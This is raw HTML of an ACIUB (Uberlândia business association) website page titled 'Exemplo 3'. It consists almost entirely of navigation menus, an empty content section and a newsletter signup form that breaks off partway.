																<a href="https://aciub.com.br/inicio/">
							<img width="5245" height="1347" src="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png" class="attachment-full size-full wp-image-24961" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png 5245w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-300x77.png 300w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1024x263.png 1024w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-768x197.png 768w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1536x394.png 1536w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-2048x526.png 2048w" sizes="(max-width: 5245px) 100vw, 5245px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-589cee92 elementor-hidden-tablet elementor-hidden-mobile" data-id="589cee92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5750333 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5750333" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475d5bd" data-id="475d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea8d9f6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-elementskit-header-search" data-id="5ea8d9f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5ea8d9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5ea8d9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://aciub.com.br/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a56226" data-id="9a56226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf2541 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="4cf2541" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f21940 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5f21940" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f21940" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23821"><a href="https://aciub.com.br/inscricoes/" class="elementor-item" tabindex="-1">Inscrições em Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://aciub.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197"><a href="https://aciub.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://aciub.gacomunicacao.com.br/releases" class="elementor-sub-item" tabindex="-1">Imprensa ACIUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20021"><a href="https://aciub.com.br/servicos-2-2/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://aciub.com.br/aciub-capacitacoes/" class="elementor-sub-item" tabindex="-1">ACIUB Capacitações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://aciub.com.br/aciub-estagios/" class="elementor-sub-item" tabindex="-1">ACIUB Estágios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://aciub.com.br/aciub-salas/" class="elementor-sub-item" tabindex="-1">ACIUB Salas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://aciub.com.br/aciub-saude-medico/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Médico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://aciub.com.br/aciub-saude-odonto/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Odonto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://aciub.com.br/aciub-cadastro-positivo/" class="elementor-sub-item" tabindex="-1">ACIUB Cadastro Positivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a href="https://aciub.com.br/cartao-bee/" class="elementor-sub-item" tabindex="-1">Bee Benefícios Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://aciub.com.br/conselhos-e-programas/" class="elementor-item" tabindex="-1">Conselhos e Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19414"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19413"><a href="https://aciub.com.br/al-invest/" class="elementor-sub-item" tabindex="-1">Al-Invest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://aciub.com.br/empreender/" class="elementor-sub-item" tabindex="-1">Empreender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19977"><a href="https://www.aciub.org.br/aciub-painel-do-associado/aciub-login/?nohead=" class="elementor-item" tabindex="-1">Associado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20405"><a href="https://www.scpc.inf.br/cgi-bin/spcnweb?HTML_PROGRAMA=md000008.int&#038;HTML_IMAGEM=/spcn/imagens/logosentrada/uberlandia.jpg&#038;HTML_CSS=/spcn/imagens/logosentrada/uberlandia.css&#038;HTML_ENTIDADE=38400" class="elementor-sub-item" tabindex="-1">SCPC Consultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://aciub.com.br/associe-se/" class="elementor-sub-item" tabindex="-1">Associe-se</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="https://portal.superaentidades.com.br/?ce=M5wQYZL4SLE=&#038;cc=IVRoYjRQVoaH-xy2mP-jow==" class="elementor-sub-item" tabindex="-1">Boleto Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://aciub.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463"><a href="https://forms.gle/tnBXW29Ha6XAqCqHA" class="elementor-item" tabindex="-1">Ouvidoria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21651"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">Agenda ACIUB</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<main id="content" class="site-main post-1425 agendamento type-agendamento status-publish hentry">

			<header class="page-header">
			<h1 class="entry-title">Exemplo 3</h1>		</header>
	
	<div class="page-content">
				<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="21500" class="elementor elementor-21500 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-78b773b e-flex e-con-boxed e-con e-parent" data-id="78b773b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-becc96d de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="becc96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Receba novidades e fique atualizado(a)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0b0d04 elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="e0b0d04" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="21500"/>
			<input type="hidden" name="form_id" value="e0b0d04"/>
			<input type="hidden" name="referer_title" value="Exemplo 3 - Aciub" />

							<input type="hidden" name="queried_id" value="1425"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3774e08 elementor-col-33 elementor-field-required">
												<label for="form-field-field_3774e08" class="elementor-field-label elementor-screen-only">
								Whatsapp							</label>
